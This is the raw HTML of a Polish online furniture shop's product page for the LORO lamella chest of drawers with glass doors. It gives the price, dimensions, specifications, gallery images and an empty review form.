    </a>

   
            <a href="https://meblearkadius.pl/moje-konto/" class="top-link d-inline-block" title="Zaloguj się / Zarejestruj">
             <svg style="width:28px;height:28px;color:#000;" xmlns="http://www.w3.org/2000/svg" width="28" height="28" fill="currentColor" class="bi bi-box-arrow-in-right" viewBox="0 0 16 16" style="vertical-align: middle; margin-right: 5px;">
                <path fill-rule="evenodd" d="M6 3.5a.5.5 0 0 1 .5-.5h8a.5.5 0 0 1 .5.5v9a.5.5 0 0 1-.5.5h-8a.5.5 0 0 1-.5-.5v-2a.5.5 0 0 0-1 0v2A1.5 1.5 0 0 0 6.5 14h8a1.5 1.5 0 0 0 1.5-1.5v-9A1.5 1.5 0 0 0 14.5 2h-8A1.5 1.5 0 0 0 5 3.5v2a.5.5 0 0 0 1 0v-2z"/>
                <path fill-rule="evenodd" d="M11.854 8.354a.5.5 0 0 0 0-.708l-3-3a.5.5 0 1 0-.708.708L10.293 7.5H1.5a.5.5 0 0 0 0 1h8.793l-2.147 2.146a.5.5 0 0 0 .708.708l3-3z"/>
            </svg>
            <div class="basket-text">Zaloguj się</div>
        </a>
    
    <a href="https://meblearkadius.pl/koszyk/" id="cart" class="basket">
        <div class="basket-quantity">
                    </div>
        <svg style="width:28px;height:28px;color:#000;" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-bag" viewBox="0 0 16 16">
            <path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"/>
        </svg>
        <div class="basket-text">KOSZYK</div>
    </a>
</div>
  </div>

 <div  class="headerfull">
    <div class="wsmain clearfix"> 
      <nav class="wsmenu clearfix">
        <ul class="wsmenu-list">
        <li class="m-search d-block d-lg-none">
        <div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://meblearkadius.pl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Wyszukiwarka produktów			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Szukaj produktów"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Szukaj"
						class="dgwt-wcas-search-submit">Szukaj</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
        <span>Kategorie:</span>
                    </li>
              
        <li aria-haspopup="true"><a class="navtext" href="/meble-pokojowe/"><span>Meble do</span><span>Salonu</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
                <li><a href="/produkty/narozniki/">Narożniki</a></li>
                <li><a href="/produkty/kanapy/">Kanapy</a></li>
                <li><a href="/produkty/komplety-wypoczynkowe/">Komplety wypoczynkowe</a></li>
		<li><a href="/produkty/szezlongi/">Szezlongi</a>
                <li><a href="/produkty/pufy/">Pufy</a></li>
                <li><a href="/produkty/fotele/">Fotele</a></li>
                <li><a href="/produkty/stoly/">Stoły</a></li>
                <li><a href="/produkty/krzesla/">Krzesła</a></li>
                <li><a href="/produkty/stoly-i-krzesla/">Stoły i krzesła (zestawy)</a></li>
              </ul>
              <ul class="wstliststy06 clearfix">
                <li><a href="/produkty/mebloscianki/">Meblościanki</a></li>
                <li><a href="/produkty/komody/">Komody</a></li>
                <li><a href="/produkty/szafy/">Szafy</a></li>
                <li><a href="/produkty/lawy/">Ławy</a></li>
                <li><a href="/produkty/regaly/">Regały</a></li>
                <li><a href="/produkty/polki/">Półki</a></li>
                <li><a href="/produkty/szafki-rtv/">Szafki RTV</a></li>
		<li><a href="/produkty/witryny/">Witryny</a></li>
				  <li><a href="/produkty/strefa-architekta/">Strefa architekta wnętrz</a></li>
              </ul>
            </div>
          </li>

          <li aria-haspopup="true"><a class="navtext" href="/meble-do-sypialni/"><span>Meble do</span><span>Sypialni</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
                <li><a href="/produkty/lozka/">Łóżka </a></li>
                <li><a href="/produkty/szafki-nocne/">Szafki nocne</a></li>
                <li><a href="/produkty/toaletki/">Toaletki</a></li>
                <li><a href="/produkty/materace/">Materace</a></li>  
              </ul>
            </div>
          </li>

          <li aria-haspopup="true"><a class="navtext" href="/produkty/przedpokoj/"><span>Meble do</span><span>przedpokoju</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy04 clearfix">
                <li><a href="/produkty/szafki-na-buty/">Szafki na buty</a></li>
                <li><a href="/produkty/garderoby/">Garderoby i szafy</a></li> 
              </ul>
            </div>
          </li>
          
          <li aria-haspopup="true"><a class="navtext" href="/produkty/meble-kuchenne/"><span>Meble</span><span>kuchenne</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
		<li><a href="/produkty/meble-kuchenne/">Meble kuchenne</a></li>
                <li><a href="/produkty/stoly/">Stoły</a></li>
                <li><a href="/produkty/krzesla/">Krzesła</a></li>
                <li><a href="/produkty/stoly-i-krzesla/">Stoły i krzesła (zestawy)</a></li>
                <li><a href="/produkty/hokery/">Hokery</a></li> 
              </ul>
            </div>
          </li>

          <li aria-haspopup="true"><a class="navtext" href="/produkty/meble-mlodziezowe/"><span>Meble</span><span>młodzieżowe</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
                          <li><a href="/produkty/meble-mlodziezowe/">Meble młodzieżowe</a></li>
                          <li><a href="/produkty/krzesla-obrotowe/">Krzesła obrotowe</a></li>
                          <li><a href="/produkty/lozka-dzieciece/">Łóżka dziecięce</a></li>
                          <li><a href="/produkty/materace/">Materace</a></li>
                          <li><a href="/produkty/szafy/">Szafy</a></li>
                          <li><a href="/produkty/lawy/">Ławy</a></li>
              </ul>
              <ul class="wstliststy06 clearfix">
                          <li><a href="/produkty/regaly/">Regały</a></li>
                          <li><a href="/produkty/polki/">Półki</a></li>
                          <li><a href="/produkty/mebloscianki/">Meblościanki</a></li>
                          <li><a href="/produkty/komody/">Komody</a></li>
                          <li><a href="/produkty/biurka/">Biurka</a></li>  
                          </ul> 
             
            </div>
          </li>

          <li aria-haspopup="true"><a href="/produkty/meble-biurowe/" class="navtext"><span>Meble</span><span>Biurowe</span></a>
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
                <li><a href="/produkty/fotele-biurowe/">Fotele biurowe</a></li>
                <li><a href="/produkty/biurka/">Biurka</a></li>
                <li><a href="/produkty/regaly-szafy-biurowe/">Regały i szafy</a></li>
              </ul>
            </div>
          </li>
			<li aria-haspopup="true"><a class="navtext" href="/produkty/strefa-architekta/"><span>Strefa</span><span>architekta wnętrz</span></a></li> 
	   
           
          <li aria-haspopup="true" class="wsshopmyaccount sale-link"><a href="/produkty/wyprzedaz-mebli/">Wyprzedaż</a></li>
<li aria-haspopup="true" class="wsshopmyaccount"><a href="/nowosci/">Nowości</a></li>
        </ul>
      </nav>
    </div>
  </div>
</div>


</div>
<div  id="content" class="site-content">
		<div  class="container">
			<div  class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
    			<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Meble Arkadius." href="https://meblearkadius.pl" class="home"><span property="name">Meble Arkadius</span></a><meta property="position" content="1"></span> / <span class="post post-product current-item">Komoda lamelowa ze szklanymi drzwiczkami 160cm LORO</span>			</div>
			<div  class="row">
				<h1 class="product_title entry-title col-12 mb-4">Komoda lamelowa ze szklanymi drzwiczkami 160cm LORO</h1>
			<div id="primary" class="content-area"><main id="main" class="site-main" role="main">							
<div class="woocommerce-notices-wrapper"></div>
<div id="product-140760" class="post-140760 product type-product status-publish has-post-thumbnail product_cat-komody first instock taxable shipping-taxable purchasable product-type-simple">
	<div class="row home-header">
      	<div class="col-md-6 col-lg-8">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1-100x100.jpg" data-thumb-alt="Komoda lamelowa ze szklanymi drzwiczkami" data-thumb-srcset="https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1-100x100.jpg 100w, https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1-75x75.jpg 75w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1.jpg"><img width="600" height="723" src="https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1-600x723.jpg" class="wp-post-image" alt="Komoda lamelowa ze szklanymi drzwiczkami" data-caption="" data-src="https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1.jpg" data-large_image="https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1.jpg" data-large_image_width="1000" data-large_image_height="1205" decoding="async" fetchpriority="high" srcset="https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1-600x723.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1-137x165.jpg 137w, https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1-664x800.jpg 664w, https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1-768x925.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1-336x405.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1-64x77.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" title="Komoda lamelowa ze szklanymi drzwiczkami 160cm LORO 1"></a></div>	</div>
</div>
		</div>
		<div class="col-md-6 col-lg-4">
			<div class="summary entry-summary">
				
<p class="price"><ins><span class="woocommerce-Price-amount amount">2099 zł</span></ins></p>
		
	<form class="cart" method="post" enctype='multipart/form-data'>
	
						


<p class="payu-box">
	<img class="payu-logo-mini" src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/payu-raty.png" />
	<span id="installment-mini"></span>
</p>
<script type="text/javascript">
  var value = 2099;
  var openpayu = openpayu || {};
  openpayu.options = {
    creditAmount: value,    // wartość w PLN
    posId: '1733187',         // identyfikator punktu płatności
    key: '0e',              // pierwsze dwa znaki klucza api
    showLongDescription: true
  };
  if (value >= 300 && value <= 20000) {
    OpenPayU.Installments.miniInstallment('#installment-mini');
  }
</script>
	<div class="add-cart-box">
		<div class="quantity-box">
			<button type="button" class="plus" >+</button><div class="quantity">
		<label class="screen-reader-text" for="quantity_6971d1390d892">ilość Komoda lamelowa ze szklanymi drzwiczkami 160cm LORO</label>
	<input
		type="number"
				id="quantity_6971d1390d892"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Ilość produktu"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="button" class="minus" >-</button></div>
		<button type="submit" name="add-to-cart" value="140760" class="single_add_to_cart_button button alt">Kup teraz</button>
		</div>


		
			</form>
		
<div class="woocommerce-product-details__short-description">
	<p><strong>Bezpłatny dowóz naszym transportem</strong></p>
<p><span style="color: #ff0000;"><strong>CENY PROMOCYJNE OBOWIĄZUJĄ DO KOŃCA MIESIĄCA LUB DO WYCZERPANIA STANÓW MAGAZYNOWYCH</strong></span></p>
</div>
			</div>
		</div>
	</div>

	<div  class="row">
    	<div class="col-12">
				
	<div class="woocommerce-tabs wc-tabs-wrapper">		
					<hr>
			<div class="product-section" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<div class="widget-karta widget-karta-contact">
  <p>Produkty możesz także zamówić dzwoniąc pod numer
	  <a href="tel:+48609619883"> <span>609 619 883</span></a></p>
<a class="email-button" href="mailto:zamowieniaarkadius@gmail.com">Zapytaj o produkt</a>
</div>
<h2 style="text-align: left;"></h2>
<h3 class="western" style="text-align: center;"><strong><i>Sprawdź pełną ofertę na nasze niepowtarzalne <a href="https://meblearkadius.pl/produkty/komody/">KOMODY</a></i></strong></h3>
<h4 style="text-align: center;"><em>Komoda lamelowa ze szklanymi drzwiczkami LORO.</em></h4>
<p><em>Komoda lamelowa ze szklanymi drzwiczkami LORO, o wymiarach 160 cm szerokości, 82 cm wysokości i 40 cm głębokości, jest eleganckim i praktycznym meblem do przechowywania.</em></p>
<p><em>Komoda lamelowa ze szklanymi drzwiczkami LORO i jej konstrukcja oparta jest na solidnym drewnianym korpusie, który jest wykończony w stylu lamelowym. Ten szczególny wzór nadaje komodzie charakteru i wyróżnia ją spośród innych mebli. Drewniana powierzchnia może mieć różne wykończenia, takie jak naturalne drewno lub malowane na różne kolory, co pozwala dopasować komodę do własnego stylu i wystroju wnętrza.</em></p>
<p><em>Komoda posiada również dwie szklane drzwiczki, które dodają jej elegancji i zapewniają możliwość eksponowania dekoracyjnych przedmiotów lub wyeksponowania pięknych książek czy kolekcji. Drzwiczki te są wykonane z hartowanego szkła, co gwarantuje trwałość i bezpieczeństwo użytkowania.</em></p>
<p><img decoding="async" width="1000" height="1205" class="size-full wp-image-140761 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201205'%3E%3C/svg%3E" alt="Komoda lamelowa ze szklanymi drzwiczkami 160cm LORO 1" title="Komoda lamelowa ze szklanymi drzwiczkami 160cm LORO 2" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1.jpg 1000w, https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1-137x165.jpg 137w, https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1-664x800.jpg 664w, https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1-768x925.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1-336x405.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1-600x723.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1-64x77.jpg 64w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1.jpg" /><noscript><img decoding="async" width="1000" height="1205" class="size-full wp-image-140761 aligncenter" src="https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1.jpg" alt="Komoda lamelowa ze szklanymi drzwiczkami 160cm LORO 1" title="Komoda lamelowa ze szklanymi drzwiczkami 160cm LORO 2" srcset="https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1.jpg 1000w, https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1-137x165.jpg 137w, https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1-664x800.jpg 664w, https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1-768x925.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1-336x405.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1-600x723.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1-64x77.jpg 64w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></p>
<p><em>Komoda lamelowa ze szklanymi drzwiczkami LORO możesz wykorzystać do przechowywania ubrań, bielizny, akcesoriów, dokumentów, sprzętu elektronicznego i innych drobiazgów, które chciałbyś trzymać w zasięgu ręki, ale jednocześnie ukryć przed wzrokiem.</em></p>
<p><em>Komoda lamelowa ze szklanymi drzwiczkami LORO to nie tylko funkcjonalny mebel, ale również atrakcyjny element dekoracyjny w Twoim wnętrzu. Dzięki swojemu wyjątkowemu wyglądowi i możliwości eksponowania przedmiotów, komoda ta dodaje uroku i stylu każdemu pomieszczeniu, w którym się znajduje.</em></p>
<p><em><strong>Wymiary szer/wys/gł (cm):</strong></em></p>
<ul>
<li><em>szerokość: 160 cm,</em></li>
<li><em>wysokość: 82 cm,</em></li>
<li><em>głębokość: 40 cm.</em></li>
</ul>
<p><em><strong>Specyfikacja:</strong></em></p>
<ul>
<li><em><strong>budowa:</strong> </em><em>wykonane z wysokiej jakości płyty,</em></li>
<li><em><strong>wykończenia:</strong>  zakończone ABS, PCV,</em></li>
<li><em><strong>styl:</strong> nowoczesny, modern. loft, skandynawski,<br />
</em></li>
<li><em><strong>funkcja:</strong>  funkcjonalne, nowoczesne , wygodne, wszechstronne, uniwersalne,<br />
</em></li>
<li><em><strong>kolor:</strong> dąb + czarne wstawki,<br />
</em></li>
<li><em><strong>nogi:</strong> wysokie, profilowane,<br />
</em></li>
<li><em><strong>informacje dodatkowe:</strong>oświetlenie w zestawie, szklane półki.</em></li>
</ul>
<div id='gallery-1' class='gallery galleryid-140760 gallery-columns-2 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-1"><img decoding="async" width="248" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20248%20165'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Komoda lamelowa ze szklanymi drzwiczkami" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1-336x224.jpg 336w" data-lazy-sizes="(max-width: 248px) 100vw, 248px" title="Komoda lamelowa ze szklanymi drzwiczkami 160cm LORO 3" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1-248x165.jpg"><noscript><img decoding="async" width="248" height="165" src="https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1-248x165.jpg" class="attachment-thumbnail size-thumbnail" alt="Komoda lamelowa ze szklanymi drzwiczkami" srcset="https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-1-336x224.jpg 336w" sizes="(max-width: 248px) 100vw, 248px" title="Komoda lamelowa ze szklanymi drzwiczkami 160cm LORO 3"></noscript></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-2.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-1"><img decoding="async" width="248" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20248%20165'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Komoda lamelowa ze szklanymi drzwiczkami 160cm LORO 2" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-2-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-2-800x533.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-2-768x511.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-2-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-2-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-2-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-2.jpg 1000w" data-lazy-sizes="(max-width: 248px) 100vw, 248px" title="Komoda lamelowa ze szklanymi drzwiczkami 160cm LORO 4" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-2-248x165.jpg"><noscript><img decoding="async" width="248" height="165" src="https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-2-248x165.jpg" class="attachment-thumbnail size-thumbnail" alt="Komoda lamelowa ze szklanymi drzwiczkami 160cm LORO 2" srcset="https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-2-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-2-800x533.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-2-768x511.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-2-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-2-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-2-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2023/04/komoda-lamelowa-ze-szklanymi-drzwiczkami-loro-meblearkadius_pl-2.jpg 1000w" sizes="(max-width: 248px) 100vw, 248px" title="Komoda lamelowa ze szklanymi drzwiczkami 160cm LORO 4"></noscript></a>
			</div></figure>
		</div>

<p>Kolekcja AS</p>
			</div>
					<hr>
			<div class="product-section" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Informacje dodatkowe</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Szczegóły produktu">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_kolor">
			<th class="woocommerce-product-attributes-item__label" scope="row">Kolor</th>
			<td class="woocommerce-product-attributes-item__value"><p>Dąb</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_ilosc-szuflad">
			<th class="woocommerce-product-attributes-item__label" scope="row">Ilość szuflad</th>
			<td class="woocommerce-product-attributes-item__value"><p>Bez szuflad</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_styl-wykonania">
			<th class="woocommerce-product-attributes-item__label" scope="row">Styl wykonania</th>
			<td class="woocommerce-product-attributes-item__value"><p>Loft, Nowoczesne, Skandynawskie</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_szerokosc">
			<th class="woocommerce-product-attributes-item__label" scope="row">Szerokość</th>
			<td class="woocommerce-product-attributes-item__value"><p>160</p>
</td>
		</tr>
	</table>
			</div>
					<hr>
			<div class="product-section" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				

<div class="tags">
</div>






<div id="product-reviews-section" class="product-reviews-container">
	<div class="reviews-header">
		<h2>Komoda lamelowa ze szklanymi drzwiczkami 160cm LORO opinie</h2>
	</div>

	    

        <div id="comments">
		
			<p class="woocommerce-noreviews">Na razie nie ma opinii o produkcie.</p>

			</div>
	      <div class="add-review-wrapper">
             <button id="open-review-form" class="button">Oceń produkt jako pierwszy</button>
        </div>

        <div class="reviews-disclaimer">
            <p>Meblearkadius.pl nie weryfikuje opinii pod kątem tego, czy pochodzą one od osób, które nabyły lub używały danego produktu i w związku z tym, nie zapewnia, że pochodzą one od konsumentów, którzy rzeczywiście używali lub kupili produkt. Meblearkadius.pl ma prawo do niepublikowania opinii sprzecznych z obowiązującym prawem lub z zasadami współżycia społecznego lub w inny sposób naruszających regulamin meblearkadius.pl.</p>
        </div>

        <div id="review-form-modal" class="review-modal-overlay" style="display:none;">
	        <div class="review-modal-content">
	            <span id="close-review-modal" class="close-modal">&times;</span>
	        </div>
	    </div>

	


			<hr>
		<div id="review_form_wrapper">
			<div id="review_form">
				Oceń&hellip;IdealneDobreŚrednioCałkiem nieźleVery Poor	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj pierwszą opinię <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produkt/komoda-lamelowa-loro/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://meblearkadius.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-rating"><label for="rating">Twoja ocena</label>



					<select name="rating" id="rating" class="rating">
					    <option value=""></option>
					    <option value="5"></option>
					    <option value="4"></option>
					    <option value="3"></option>
					    <option value="2"></option>
					    <option value="1"></option>
					</select>



						</p><p class="comment-form-comment"><label for="comment">Twoja opinia</label><textarea id="comment" name="comment" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Pseudonim <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-honeypot" style="display:none !important;">
                <label for="honeypot_field">Zostaw to pole puste</label>
                <input type="text" name="honeypot_field" id="honeypot_field" value="">
              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Wyślij" /> <input type='hidden' name='comment_post_ID' value='140760' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="117"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		    <div class="reviews-disclaimer">
